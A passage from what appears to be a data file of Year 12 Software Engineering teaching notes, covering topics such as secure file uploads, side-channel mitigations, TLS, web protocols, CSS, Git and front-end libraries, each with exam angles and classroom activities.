Security\n\n```python\nimport os\nimport magic  # python-magic library\n\nALLOWED_TYPES = {'image/jpeg', 'image/png', 'image/gif'}\nMAX_SIZE = 5 * 1024 * 1024  # 5MB\n\ndef secure_upload(file):\n    # Check file size\n    if file.content_length > MAX_SIZE:\n        raise ValueError('File too large')\n    \n    # Validate MIME type using magic bytes (not extension)\n    mime = magic.from_buffer(file.read(2048), mime=True)\n    file.seek(0)\n    if mime not in ALLOWED_TYPES:\n        raise ValueError('Invalid file type')\n    \n    # Sanitise filename - remove path separators\n    safe_name = secure_filename(file.filename)\n    # Generate unique name to prevent overwrites\n    unique_name = f\"{uuid4().hex}_{safe_name}\"\n    # Store outside web root\n    path = os.path.join(UPLOAD_DIR, unique_name)\n    file.save(path)\n```\n\n### Side-Channel Attacks\n\n- **Timing attacks**: Measuring response time to deduce information (e.g. password character-by-character guessing)\n- **Power analysis**: Monitoring power consumption to extract cryptographic keys\n- **Cache attacks**: Exploiting CPU cache behaviour to read other processes' data (e.g. Spectre, Meltdown)\n\n### Mitigation\n\n- Use constant-time comparison functions for secrets\n- Implement rate limiting to slow brute-force timing attacks\n- Keep systems patched against known side-channel vulnerabilities\n\n### Common Exam Question Angles\n\n- Describe file upload vulnerabilities and mitigations\n- Explain what a side-channel attack is with examples\n- Write secure file upload code", "teaching_example": "### How to teach this to students\n\n**Activity**: Students attempt to upload a file with a .php extension renamed to .jpg. They then inspect it with a hex editor to see that the magic bytes don't match JPEG. This demonstrates why extension-based validation is insufficient.\n\n**Scaffolding**: Provide an insecure file upload function and a list of security measures. Students add each measure step by step.\n\n**Common Misconception**: Students think checking the file extension is enough. Show that renaming a .php file to .jpg doesn't change its content — magic byte validation is essential.\n\n**Quick Formative Assessment**: 'What is a timing attack? Give an example of how an attacker could exploit a password comparison that exits early on the first wrong character.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "content_text": "Apply and describe the benefits of collaboration to develop safe and secure software", "explanation": "## Benefits of Collaboration in Secure Development\n\nCollaboration brings diverse perspectives and expertise that significantly improve software security.\n\n### How Collaboration Improves Security\n\n- **Code reviews**: Peers catch security issues the original developer missed. Studies show code reviews find 60% of defects before testing.\n- **Pair programming**: Two developers working together catch errors in real-time and share security knowledge.\n- **Cross-functional teams**: Including security specialists, QA, and operations in development teams (DevSecOps) ensures security is considered from all angles.\n- **Threat modelling workshops**: Collaborative sessions where team members identify potential threats from different perspectives (developer, attacker, user).\n- **Knowledge sharing**: Team members with different backgrounds share security knowledge — a database specialist might spot SQL issues a front-end developer wouldn't.\n\n### Collaboration Tools for Security\n\n- **Version control (Git)**: Pull requests enable code review before merging\n- **CI/CD pipelines**: Automated security checks that all team members benefit from\n- **Issue trackers (Jira)**: Track and prioritise security issues\n- **Communication (Slack, Teams)**: Security alerts and discussions\n- **Documentation (Wiki/Confluence)**: Shared security guidelines and incident playbooks\n\n### Benefits to the Development Process\n\n- Reduces single points of failure (bus factor)\n- Distributes security knowledge across the team\n- Creates accountability through transparency\n- Enables faster incident response through shared context\n- Improves code quality through diverse review\n\n### Common Exam Question Angles\n\n- Explain how collaboration improves security outcomes\n- Describe specific collaboration practices and their security benefits\n- Evaluate the effectiveness of collaboration tools in a security context", "teaching_example": "### How to teach this to students\n\n**Activity**: Students work in pairs to review each other's code for security vulnerabilities. One student writes code with intentional flaws, the other must find and fix them through a simulated pull request.\n\n**Scaffolding**: Provide a code review checklist with security items: input validation, error handling, authentication checks, hardcoded secrets, SQL injection.\n\n**Common Misconception**: Students think working alone is faster. Show that solo developers miss significantly more security issues than teams.\n\n**Quick Formative Assessment**: 'Name two collaboration practices that improve software security and explain why they work better than one developer working alone.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "content_text": "Investigate and explain the benefits to an enterprise of the implementation of safe and secure development practices", "explanation": "## Enterprise Benefits of Secure Development\n\nSecure development practices deliver tangible business value beyond just preventing attacks.\n\n### Financial Benefits\n\n- **Reduced breach costs**: Prevention costs a fraction of remediation. Average breach costs exceed $4 million.\n- **Lower insurance premiums**: Demonstrating security practices can reduce cyber insurance costs.\n- **Avoided regulatory fines**: Non-compliance with the Privacy Act can result in penalties up to $50 million for serious breaches.\n- **Reduced downtime costs**: Secure systems experience fewer outages from attacks.\n\n### Legal and Compliance Benefits\n\n- **Regulatory compliance**: Meeting requirements of Privacy Act 1988, NDB scheme, industry standards (PCI DSS, ISO 27001).\n- **Reduced legal liability**: Demonstrating reasonable security measures provides legal defence if a breach occurs.\n- **Contract eligibility**: Many government and enterprise contracts require security certifications.\n\n### Reputational Benefits\n\n- **Customer trust**: Users choose and remain loyal to companies that protect their data.\n- **Brand differentiation**: Security certifications (ISO 27001, SOC 2) serve as competitive differentiators.\n- **Stakeholder confidence**: Investors and partners are more confident in security-mature organisations.\n\n### Operational Benefits\n\n- **Reduced technical debt**: Building security in from the start avoids costly refactoring.\n- **Faster development**: Established security practices and reusable components speed up future projects.\n- **Better talent attraction**: Skilled developers prefer working in security-conscious organisations.\n\n### Common Exam Question Angles\n\n- List and categorise benefits (financial, legal, reputational, operational)\n- Argue the business case for security investment\n- Calculate ROI of security practices vs breach costs", "teaching_example": "### How to teach this to students\n\n**Activity**: Students role-play as executives in a board meeting. One group argues for investing $200K in security practices; another group argues it's unnecessary. They present data (breach statistics, compliance requirements) to support their position.\n\n**Scaffolding**: Provide a cost-benefit analysis template with categories: Investment Cost, Potential Breach Cost, Regulatory Fines, Reputation Impact, Customer Retention.\n\n**Common Misconception**: Students think security is only a cost centre. Show that it directly enables revenue through customer trust and contract eligibility.\n\n**Quick Formative Assessment**: 'A small business asks: Why should we invest in security when we've never been attacked? Give three arguments.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "content_text": "Evaluate the social, ethical and legal issues and ramifications that affect people and enterprises resulting from the development and implementation of safe and secure software", "explanation": "## Social, Ethical and Legal Issues in Secure Software\n\nSecure software development intersects with broader societal concerns about privacy, access, fairness, and regulation.\n\n### Social Issues\n\n- **Digital divide**: Highly secure systems may exclude less tech-literate users who cannot navigate complex authentication.\n- **Surveillance**: Security features (logging, monitoring, facial recognition) can enable surveillance of employees and citizens.\n- **Trust erosion**: High-profile breaches erode public trust in digital services.\n- **Accessibility**: Security measures (CAPTCHAs, complex passwords) can create barriers for users with disabilities.\n\n### Ethical Issues\n\n- **Privacy vs security trade-off**: More monitoring increases security but reduces privacy. Where is the ethical line?\n- **Responsible disclosure**: Should security researchers publicly disclose vulnerabilities? Balanced approach: notify the vendor first, allow time to patch, then disclose.\n- **Data collection ethics**: Is it ethical to collect more data than needed for 'security purposes'?\n- **AI bias in security**: Automated security systems (e.g. fraud detection) may discriminate against certain demographics.\n- **Encryption debate**: Law enforcement argues encryption hinders criminal investigations; privacy advocates argue backdoors weaken everyone's security.\n\n### Legal Issues\n\n- **Privacy Act 1988 (Cth)**: 13 APPs governing personal information handling in Australia.\n- **NDB scheme**: Mandatory breach notification requirements.\n- **Computer crimes**: Criminal Code Act 1995 — unauthorised access, modification, impairment of electronic communications.\n- **Intellectual property**: Copyright protects source code; patents may protect algorithms.\n- **International law**: GDPR applies to any software processing EU residents' data, regardless of where the company is based.\n\n### Common Exam Question Angles\n\n- Evaluate a scenario for social, ethical, and legal issues\n- Discuss the privacy vs security trade-off\n- Apply Australian legislation to a data breach scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Debate format — 'Should the government have a backdoor to all encrypted communications?' Students research and argue both sides, considering social, ethical, and legal perspectives.\n\n**Scaffolding**: Provide a SEEL framework: Social, Ethical, Economic, Legal. Students categorise issues under each heading for a given scenario.\n\n**Common Misconception**: Students think 'legal' and 'ethical' are the same thing. Something can be legal but unethical (e.g. collecting excessive data with buried consent), or ethical but legally unclear.\n\n**Quick Formative Assessment**: 'A fitness app shares user health data with advertisers. Identify one social, one ethical, and one legal issue with this practice.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "content_text": "Explore the applications of web programming", "explanation": "## Applications of Web Programming\n\nWeb programming encompasses all software development that runs on or interacts with the World Wide Web.\n\n### Categories of Web Applications\n\n- **E-commerce platforms**: Online stores (Shopify, custom builds) with product catalogues, shopping carts, payment processing.\n- **Social media**: Platforms like Facebook, Twitter, Reddit — real-time content sharing, messaging, user-generated content.\n- **SaaS (Software as a Service)**: Cloud-based tools accessed via browser — Google Docs, Canva, Slack, Trello.\n- **Progressive Web Apps (PWAs)**: Web apps with offline capability and native-like experience (e.g. Twitter Lite, Starbucks).\n- **RESTful APIs and microservices**: Backend services that provide data to mobile apps, IoT devices, and other web applications.\n- **Content Management Systems**: WordPress, Drupal — platforms for creating and managing web content.\n- **Real-time applications**: Chat applications (WebSocket), collaborative editing (Google Docs), live streaming.\n- **Web-based games**: Browser games using Canvas API, WebGL, or frameworks like Phaser.\n- **Data dashboards**: Business intelligence tools visualising data in real-time (e.g. Grafana, custom dashboards).\n\n### Technologies Used\n\n- **Front-end**: HTML, CSS, JavaScript, React, Vue.js, Angular\n- **Back-end**: Node.js, Python (Django/Flask), PHP, Ruby, Java (Spring)\n- **Databases**: MySQL, PostgreSQL, MongoDB, Redis\n- **Infrastructure**: AWS, Azure, GCP, Docker, Kubernetes\n\n### Common Exam Question Angles\n\n- List and describe applications of web programming\n- Match technologies to application types\n- Discuss the growth and significance of web applications", "teaching_example": "### How to teach this to students\n\n**Activity**: Students brainstorm 10 web applications they use daily and categorise them (e-commerce, social media, SaaS, etc.). They then research the technology stack of one application.\n\n**Scaffolding**: Provide a categorisation table with example applications pre-filled for each category. Students add more examples.\n\n**Common Misconception**: Students think web programming only means 'making websites'. Emphasise that APIs, backend services, and real-time systems are all web programming.\n\n**Quick Formative Assessment**: 'Name three different types of web applications and give a real-world example of each.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "content_text": "Investigate and practise how data is transferred on the internet", "explanation": "## Data Transfer on the Internet\n\nAll internet communication follows the TCP/IP model, a layered architecture where each layer has specific responsibilities.\n\n### TCP/IP Model (4 Layers)\n\n| Layer | Protocol Examples | Function |\n|-------|-------------------|----------|\n| Application | HTTP, HTTPS, FTP, SMTP, DNS | Formats data for specific services |\n| Transport | TCP, UDP | Reliable delivery (TCP) or fast delivery (UDP) |\n| Internet | IP, ICMP | Addressing and routing packets |\n| Network Access | Ethernet, Wi-Fi | Physical data transmission |\n\n### How a Web Request Works\n\n1. User types `https://example.com` in browser\n2. **DNS resolution**: Browser resolves domain to IP address (93.184.216.34)\n3. **TCP handshake**: Three-way handshake (SYN → SYN-ACK → ACK) establishes connection\n4. **TLS handshake**: Negotiates encryption for HTTPS\n5. **HTTP request**: Browser sends GET request with headers\n6. **Server processing**: Server handles request, queries database if needed\n7. **HTTP response**: Server returns HTML, status code (200 OK), headers\n8. **Rendering**: Browser parses HTML, requests CSS/JS/images, renders page\n\n### TCP vs UDP\n\n- **TCP**: Reliable, ordered delivery. Used for web pages, email, file transfer. Guarantees every packet arrives.\n- **UDP**: Fast, no guarantees. Used for video streaming, gaming, DNS lookups. Accepts some packet loss for speed.\n\n### Packet Switching\n\nData is broken into packets, each routed independently through the network. Packets may take different paths and arrive out of order — TCP reassembles them correctly.\n\n### Common Exam Question Angles\n\n- Describe the TCP/IP layers and their functions\n- Trace a web request through all stages\n- Compare TCP and UDP with use cases", "teaching_example": "### How to teach this to students\n\n**Activity**: Students use browser DevTools Network tab to observe a real HTTP request — they see the URL, method, headers, status code, timing, and response body. Discuss each component.\n\n**Scaffolding**: Provide a diagram of the TCP/IP model with blank labels. Students fill in layer names, protocols, and functions.\n\n**Common Misconception**: Students think data travels as a single block. Use the postal analogy — a book is split into pages (packets), each in a separate envelope, sent via different routes, and reassembled at the destination.\n\n**Quick Formative Assessment**: 'Would you use TCP or UDP for a live video call? Explain your choice.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "content_text": "Investigate and describe the function of web protocols and their ports", "explanation": "## Web Protocols and Their Ports\n\nProtocols are standardised rules for data communication. Each protocol typically operates on a specific port number.\n\n### Key Protocols and Ports\n\n| Protocol | Port | Function |\n|----------|------|----------|\n| HTTP | 80 | Unencrypted web page transfer |\n| HTTPS | 443 | Encrypted web page transfer (HTTP over TLS) |\n| FTP | 21 (control), 20 (data) | File transfer |\n| SFTP/SCP | 22 | Secure file transfer over SSH |\n| SMTP | 25 (or 587 with TLS) | Sending email |\n| POP3 | 110 (or 995 with TLS) | Retrieving email (downloads) |\n| IMAP | 143 (or 993 with TLS) | Retrieving email (syncs) |\n| DNS | 53 | Domain name resolution |\n| SSH | 22 | Secure remote shell access |\n| WebSocket | 80/443 | Full-duplex real-time communication |\n\n### How Ports Work\n\nA port is a 16-bit number (0-65535) that identifies a specific service on a server. When a browser connects to `https://example.com`, it connects to IP address 93.184.216.34 on port 443.\n\n- **Well-known ports (0-1023)**: Reserved for standard protocols\n- **Registered ports (1024-49151)**: Used by specific applications\n- **Dynamic ports (49152-65535)**: Temporarily assigned for client connections\n\n### Protocol Functions\n\n- **HTTP/HTTPS**: Request-response protocol for web resources. HTTPS adds TLS encryption.\n- **FTP**: Transfers files between client and server. SFTP is the secure version.\n- **SMTP**: Sends email from client to mail server and between mail servers.\n- **DNS**: Translates domain names to IP addresses.\n- **WebSocket**: Enables persistent two-way communication (used in chat, live updates).\n\n### Common Exam Question Angles\n\n- Match protocols to their port numbers\n- Explain the function of specific protocols\n- Describe why HTTPS replaced HTTP as the standard", "teaching_example": "### How to teach this to students\n\n**Activity**: Students use `nmap` or browser DevTools to see which ports are being used when visiting various websites. They create a reference card of protocols and ports.\n\n**Scaffolding**: Provide a matching exercise — protocol names on one side, port numbers and descriptions on the other.\n\n**Common Misconception**: Students think ports are physical connectors. Clarify that network ports are logical (software) identifiers, unlike USB/HDMI physical ports.\n\n**Quick Formative Assessment**: Flash cards — show a port number, students name the protocol and its function."}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "content_text": "Explain the processes for securing the web", "explanation": "## Processes for Securing the Web\n\nWeb security involves multiple layers of protection for data in transit, at rest, and during processing.\n\n### TLS/SSL (Transport Layer Security)\n\nTLS encrypts communication between browser and server:\n1. **Client Hello**: Browser sends supported cipher suites and TLS version\n2. **Server Hello**: Server selects cipher suite, sends its SSL certificate\n3. **Certificate verification**: Browser verifies certificate with CA (Certificate Authority)\n4. **Key exchange**: Asymmetric encryption exchanges a symmetric session key\n5. **Encrypted communication**: All subsequent data uses fast symmetric encryption\n\n### SSL Certificates\n\n- Issued by Certificate Authorities (CAs) like Let's Encrypt, DigiCert\n- Types: Domain Validation (DV), Organisation Validation (OV), Extended Validation (EV)\n- Verify the server's identity and enable HTTPS\n\n### Additional Web Security Measures\n\n- **HSTS (HTTP Strict Transport Security)**: Forces browsers to only use HTTPS\n- **Content Security Policy (CSP)**: Restricts which resources a page can load, preventing XSS\n- **CORS (Cross-Origin Resource Sharing)**: Controls which domains can make API requests\n- **Secure cookies**: HttpOnly (prevents JS access), Secure (HTTPS only), SameSite (prevents CSRF)\n- **Certificate pinning**: App only trusts specific certificates, preventing man-in-the-middle attacks\n\n### Security Headers\n\n```\nStrict-Transport-Security: max-age=31536000; includeSubDomains\nContent-Security-Policy: default-src 'self'\nX-Content-Type-Options: nosniff\nX-Frame-Options: DENY\n```\n\n### Common Exam Question Angles\n\n- Describe the TLS handshake process\n- Explain the role of certificate authorities\n- List security headers and their purposes", "teaching_example": "### How to teach this to students\n\n**Activity**: Students inspect a website's SSL certificate in the browser (click the padlock icon). They note the CA, expiry date, and encryption algorithm. Then compare HTTP vs HTTPS sites using DevTools.\n\n**Scaffolding**: Provide a diagram of the TLS handshake with numbered steps and blank labels for students to fill in.\n\n**Common Misconception**: Students think HTTPS makes a site 'safe'. Explain that HTTPS only encrypts the connection — the site itself could still be malicious (phishing sites can use HTTPS).\n\n**Quick Formative Assessment**: 'What happens if an SSL certificate expires? What will the user see and what should the site operator do?'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "content_text": "Investigate the effect of big data on web architecture", "explanation": "## Effect of Big Data on Web Architecture\n\nBig data — characterised by the 5 Vs (Volume, Velocity, Variety, Veracity, Value) — has fundamentally changed how web systems are designed.\n\n### Architectural Changes Driven by Big Data\n\n- **Horizontal scaling**: Adding more servers instead of upgrading one. Distributed systems across multiple nodes.\n- **Microservices**: Breaking monolithic applications into independent services that can scale individually.\n- **Load balancing**: Distributing traffic across multiple servers (Nginx, AWS ALB) to handle high volume.\n- **CDN (Content Delivery Networks)**: Caching content at edge servers globally (Cloudflare, AWS CloudFront) to reduce latency.\n- **Database sharding**: Splitting databases across multiple servers by key ranges or hash values.\n- **NoSQL databases**: MongoDB, Cassandra, Redis for unstructured/semi-structured big data that doesn't fit relational schemas.\n- **Message queues**: Apache Kafka, RabbitMQ for asynchronous processing of high-volume data streams.\n- **Caching layers**: Redis, Memcached to reduce database load for frequently accessed data.\n\n### Big Data Processing Architectures\n\n- **Batch processing**: Hadoop MapReduce — process large datasets offline\n- **Stream processing**: Apache Kafka, Spark Streaming — process data in real-time\n- **Lambda architecture**: Combines batch and stream processing\n\n### Real-World Examples\n\n- Netflix processes 500 billion events per day using Kafka and microservices\n- Google indexes trillions of web pages using distributed systems\n- Social media platforms handle millions of concurrent users with sharded databases and CDNs\n\n### Common Exam Question Angles\n\n- Explain how big data requirements change web architecture\n- Describe specific technologies used for big data\n- Compare monolithic vs microservices architecture for big data", "teaching_example": "### How to teach this to students\n\n**Activity**: Present a scenario — 'Your school website gets 100 visitors/day. Netflix gets 200 million users. How would the architecture differ?' Students design both systems on a whiteboard.\n\n**Scaffolding**: Provide a comparison table: Small Scale Architecture vs Big Data Architecture, with rows for Database, Server, Caching, Processing.\n\n**Common Misconception**: Students think 'just get a bigger server' solves scaling. Explain vertical scaling limits and why horizontal scaling with distributed systems is necessary.\n\n**Quick Formative Assessment**: 'A streaming service experiences a 10x traffic spike during a popular show release. Name three architectural features that would handle this.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Investigate and explain the role of the World Wide Web Consortium (W3C)", "explanation": "## The World Wide Web Consortium (W3C)\n\nW3C is the main international standards organisation for the World Wide Web, founded in 1994 by Tim Berners-Lee.\n\n### Role and Purpose\n\n- **Develops open web standards**: HTML, CSS, XML, SVG, WCAG, WAI-ARIA\n- **Ensures interoperability**: Standards ensure websites work consistently across browsers and devices\n- **Promotes accessibility**: Web Content Accessibility Guidelines (WCAG 2.1) ensure web content is accessible to people with disabilities\n- **Future-proofing**: Standards evolve to accommodate new technologies while maintaining backward compatibility\n- **Open process**: Standards are developed through public review and consensus, not controlled by any single company\n\n### Key Standards\n\n| Standard | Purpose |\n|----------|--------|\n| HTML5 | Structure and content of web pages |\n| CSS3 | Presentation and styling |\n| WCAG 2.1 | Web accessibility guidelines (A, AA, AAA levels) |\n| XML | Data interchange format |\n| SVG | Scalable vector graphics for the web |\n| WAI-ARIA | Accessibility for dynamic web content |\n\n### Why W3C Matters for Developers\n\n- Valid HTML/CSS passes W3C validators, improving cross-browser compatibility\n- Following standards improves SEO (search engines prefer standards-compliant sites)\n- WCAG compliance may be legally required (e.g. government websites)\n- Standards reduce browser-specific hacks and workarounds\n\n### Common Exam Question Angles\n\n- Describe W3C's role in web development\n- Explain why web standards are important\n- Connect W3C accessibility standards to inclusive design", "teaching_example": "### How to teach this to students\n\n**Activity**: Students run their own HTML through the W3C Markup Validator (validator.w3.org) and fix the errors. Discuss why validation matters.\n\n**Scaffolding**: Provide a valid and invalid HTML file. Students identify which follows W3C standards and why.\n\n**Common Misconception**: Students think W3C is a company that controls the internet. Clarify it's a standards body — it develops guidelines, not software or infrastructure.\n\n**Quick Formative Assessment**: 'Name two W3C standards and explain how each improves the web experience.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Model elements that form a web development system", "explanation": "## Elements of a Web Development System\n\nA web development system is a multi-tier architecture with distinct components working together.\n\n### Core Elements\n\n- **Client (Browser)**: Renders HTML/CSS, executes JavaScript, sends HTTP requests. The user interface layer.\n- **Web Server**: Receives HTTP requests and serves responses. Examples: Nginx, Apache, IIS.\n- **Application Server**: Executes business logic. Examples: Node.js (Express), Python (Django/Flask), PHP, Java (Spring Boot).\n- **Database Server**: Stores and retrieves persistent data. Relational (MySQL, PostgreSQL) or NoSQL (MongoDB, Redis).\n- **API Layer**: RESTful or GraphQL interfaces connecting front-end to back-end services.\n- **CDN (Content Delivery Network)**: Caches static assets at edge servers for faster delivery.\n- **Load Balancer**: Distributes traffic across multiple application servers.\n\n### Architecture Diagram\n\n```\nUser → Browser → CDN → Load Balancer → Web Server → App Server → Database\n                                                    ↕\n                                               Cache (Redis)\n```\n\n### Communication Between Elements\n\n- Browser ↔ Server: HTTP/HTTPS requests and responses\n- App Server ↔ Database: SQL queries or ORM calls\n- Server ↔ External APIs: HTTP requests to third-party services\n- Real-time: WebSocket connections for live updates\n\n### Development vs Production Environments\n\n- **Development**: Local machine, localhost, hot reloading, debug mode\n- **Staging**: Production-like environment for testing before release\n- **Production**: Live environment serving real users, with monitoring and logging\n\n### Common Exam Question Angles\n\n- Draw and label a web system architecture diagram\n- Explain the role of each element\n- Describe how elements communicate", "teaching_example": "### How to teach this to students\n\n**Activity**: Students draw a web architecture diagram for a simple e-commerce site, labelling each component and the protocols used between them.\n\n**Scaffolding**: Provide a partially completed diagram with some elements filled in. Students complete the missing components and describe data flow.\n\n**Common Misconception**: Students think the browser does everything. Emphasise the separation of client-side (what the user sees) and server-side (what processes the data).\n\n**Quick Formative Assessment**: 'When you add an item to your cart on an online store, what elements of the web system are involved? Trace the data flow.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Explore and explain the influence of a web browser on web development, including dev tools", "explanation": "## Browser Influence on Web Development\n\nBrowsers are the runtime environment for web applications, and their features and limitations directly shape development decisions.\n\n### Browser Rendering Engines\n\n- **Blink** (Chrome, Edge, Opera): Most widely used, sets de facto standards\n- **Gecko** (Firefox): Strong standards compliance, privacy focus\n- **WebKit** (Safari): iOS requirement — all iOS browsers use WebKit\n\n### Cross-Browser Challenges\n\n- Different CSS implementations (e.g. Safari vs Chrome flexbox behaviour)\n- JavaScript API support varies (check caniuse.com)\n- Polyfills bridge gaps for older browsers\n- CSS vendor prefixes (-webkit-, -moz-) for experimental features\n\n### Browser Developer Tools\n\n- **Elements panel**: Inspect and live-edit HTML/CSS. See box model, computed styles.\n- **Console**: Execute JavaScript, view errors and warnings, debug with console.log().\n- **Network tab**: Monitor all HTTP requests — URLs, methods, status codes, timing, payload sizes.\n- **Application tab**: Inspect localStorage, sessionStorage, cookies, service workers, cache.\n- **Performance profiler**: Record and analyse rendering performance, identify bottlenecks.\n- **Lighthouse**: Automated audits for performance, accessibility, SEO, best practices.\n- **Sources/Debugger**: Set breakpoints, step through JavaScript code, inspect variables.\n\n### How Browsers Shape Development\n\n- Progressive enhancement: Build for basic browsers first, add features for modern ones\n- Responsive design: Browsers on different devices require flexible layouts\n- Security policies: Same-origin policy, CSP enforcement, cookie restrictions\n\n### Common Exam Question Angles\n\n- Describe DevTools panels and their uses\n- Explain cross-browser compatibility challenges\n- Discuss how browser security features affect development", "teaching_example": "### How to teach this to students\n\n**Activity**: Students open DevTools on a popular website and complete a scavenger hunt: find the page load time, count the number of HTTP requests, identify the largest file, find a JavaScript error in the console.\n\n**Scaffolding**: Provide a guided worksheet with screenshots showing where to find each DevTools panel.\n\n**Common Misconception**: Students think DevTools are only for 'hacking'. Emphasise they are essential professional development tools used daily by web developers.\n\n**Quick Formative Assessment**: 'Name three DevTools panels and describe a debugging scenario where each would be useful.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Investigate cascading style sheets (CSS) and its impact on the design of a web application", "explanation": "## CSS and Its Impact on Web Design\n\nCSS (Cascading Style Sheets) separates presentation from content, enabling flexible, responsive, and maintainable web design.\n\n### Core CSS Concepts\n\n- **Selectors**: Target elements to style (element, class, ID, attribute, pseudo-class)\n- **Specificity**: Determines which styles apply when rules conflict (inline > ID > class > element)\n- **Box model**: Content → Padding → Border → Margin — controls element spacing\n- **Cascade**: Styles inherit and override based on specificity and source order\n\n### Modern CSS Layout\n\n- **Flexbox**: One-dimensional layout (row or column). Perfect for navigation bars, card layouts.\n- **Grid**: Two-dimensional layout (rows and columns). Perfect for page layouts, dashboards.\n- **Responsive design**: Media queries adapt layout to screen size.\n\n```css\n/* Responsive grid layout */\n.container {\n  display: grid;\n  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));\n  gap: 1rem;\n}\n\n@media (max-width: 768px) {\n  .container {\n    grid-template-columns: 1fr;\n  }\n}\n```\n\n### Impact on Web Applications\n\n- **Separation of concerns**: HTML for structure, CSS for presentation, JS for behaviour\n- **Responsive design**: One codebase works across desktop, tablet, mobile\n- **Theming**: CSS custom properties (variables) enable dark mode and branding\n- **Performance**: External CSS files are cached, reducing page load times\n- **Accessibility**: CSS can enhance readability (font sizes, contrast, focus indicators)\n- **Animations**: CSS transitions and animations replace heavy JavaScript solutions\n\n### Common Exam Question Angles\n\n- Explain CSS specificity and the cascade\n- Describe how CSS enables responsive design\n- Compare Flexbox and Grid use cases", "teaching_example": "### How to teach this to students\n\n**Activity**: Students redesign a plain HTML page using only CSS — no HTML changes. They add layout, colours, typography, and responsive behaviour, demonstrating the power of CSS separation.\n\n**Scaffolding**: Provide the HTML structure and a CSS template with comments indicating where to add each style rule.\n\n**Common Misconception**: Students think CSS is 'just colours and fonts'. Show complex layouts, animations, and responsive designs achievable with CSS alone.\n\n**Quick Formative Assessment**: 'Explain why this CSS rule `.nav .link` has higher specificity than `.link` and what happens when both target the same element.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Investigate the reasons for version control and apply it when developing web application", "explanation": "## Version Control in Web Development\n\nVersion control systems (VCS) track changes to code over time, enabling collaboration, history tracking, and safe experimentation.\n\n### Why Version Control Is Essential\n\n- **Change tracking**: Every modification is recorded with who, when, and why\n- **Collaboration**: Multiple developers work on the same codebase without conflicts\n- **Branching**: Create isolated branches for features/experiments without affecting the main code\n- **Rollback**: Revert to any previous working state if bugs are introduced\n- **Code review**: Pull requests enable peer review before merging changes\n- **Accountability**: Audit trail of all changes for compliance and debugging\n\n### Git Workflow\n\n1. `git clone` — Copy repository locally\n2. `git branch feature/login` — Create a feature branch\n3. Make changes, `git add`, `git commit -m 'Add login form'`\n4. `git push origin feature/login` — Push to remote\n5. Create Pull Request — team reviews code\n6. Merge to main after approval\n7. `git tag v1.0.0` — Tag releases\n\n### Branching Strategies\n\n- **Git Flow**: main, develop, feature, release, hotfix branches\n- **GitHub Flow**: main + feature branches, deploy from main\n- **Trunk-based**: Short-lived branches merged to main frequently\n\n### Version Control for Web Applications\n\n- Track HTML, CSS, JS, configuration files\n- Use `.gitignore` to exclude `node_modules/`, `.env`, build artifacts\n- Integrate with CI/CD for automated testing and deployment on push\n\n### Common Exam Question Angles\n\n- Explain why version control is important in web development\n- Describe a typical Git workflow\n- Compare branching strategies", "teaching_example": "### How to teach this to students\n\n**Activity**: Students create a Git repository, make commits, create a branch, make conflicting changes, and resolve a merge conflict. This hands-on experience demonstrates the value of version control.\n\n**Scaffolding**: Provide a step-by-step Git cheat sheet with commands and their purposes.\n\n**Common Misconception**: Students think version control means 'saving frequently' or keeping files like 'project_v2_final_FINAL.zip'. Show how Git provides a complete history without file duplication.\n\n**Quick Formative Assessment**: 'Your teammate's code broke the login page. Using Git, describe the steps to identify what changed and revert to the working version.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Explore the types and significance of code libraries for front-end web development", "explanation": "## Front-End Code Libraries\n\nCode libraries provide pre-written, tested, reusable code that accelerates development and enforces best practices.\n\n### Types of Front-End Libraries\n\n- **UI Component Libraries**: Bootstrap, Material UI, Tailwind CSS — provide pre-built buttons, forms, navigation, grids\n- **JavaScript Frameworks/Libraries**: React (UI components), Vue.js (progressive framework), Angular (full framework), Svelte (compiled)\n- **Utility Libraries**: Lodash (data manipulation), Axios (HTTP requests), Day.js (date handling)\n- **Animation Libraries**: GSAP, Framer Motion, Animate.css\n- **Chart/Data Visualisation**: Chart.js, D3.js, Plotly\n- **State Management**: Redux (React), Vuex/Pinia (Vue), NgRx (Angular)\n\n### Significance\n\n- **Development speed**: Reuse tested components instead of building from scratch\n- **Consistency**: Standardised components across the application\n- **Community support**: Bug fixes, security patches, documentation maintained by thousands of contributors\n- **Best practices**: Libraries encode patterns like component-based architecture, virtual DOM, reactive state\n- **Cross-browser compatibility**: Libraries handle browser differences internally\n\n### Considerations When Choosing Libraries\n\n- **Bundle size**: Large libraries increase page load time\n- **Maintenance**: Is the library actively maintained? Check last commit date, issue response time\n- **Licence**: MIT, Apache 2.0 allow commercial use; GPL has stricter requirements\n- **Security**: Check for known vulnerabilities (npm audit, Snyk)\n- **Learning curve**: Team's familiarity and documentation quality\n\n### Common Exam Question Angles\n\n- Name types of front-end libraries with examples\n- Explain the significance of code libraries in web development\n- Evaluate trade-offs of using third-party libraries", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build the same UI component (a responsive card layout) twice — once from scratch with vanilla CSS, once using Bootstrap. Compare development time and result.\n\n**Scaffolding**: Provide a comparison table: Library Name | Type | Purpose | Example Use | Licence.\n\n**Common Misconception**: Students think using a library means you're not a 'real developer'. Explain 